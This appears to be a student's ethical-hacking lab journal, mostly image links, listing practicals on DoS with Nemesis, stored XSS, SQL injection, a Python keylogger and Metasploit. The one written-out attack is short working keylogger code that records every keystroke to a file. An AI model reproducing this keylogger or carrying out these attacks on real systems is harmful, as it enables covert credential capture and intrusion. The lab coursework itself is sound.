
Step 11: You will see the email-id and password that you used to log in.


DOS Using NEMESIS


PRACTICAL NO. 6

AIM: Simulate persistent Cross Site Scripting attack.



PRACTICAL NO. 8

AIM: Perform SQL injection attack.



- FINDING DATABASE


- LIST TABLES




- FINDING COLUMNS











PRACTICAL NO. 8

Aim: - Create a simple keylogger using python
Code: -
from pynput.keyboard import Key, Listener
import logging
# if no name it gets into an empty string
log_dir = ""
# This is a basic logging function
logging.basicConfig(filename=(log_dir+"key_log.txt"), level=logging.DEBUG, format='%(asctime)s:%(message)s:')
# This is from the library
def on_press(key):
logging.info(str(key))
# This says, listener is on
with Listener(on_press=on_press) as listener:
listener.join()
Output: -


PRACTICAL NO. 9

AIM: Using Metasploit to exploit

Steps:
Download and open metasploit
Use exploit to attack the host
Create the exploit and add the exploit to the victim’s PC
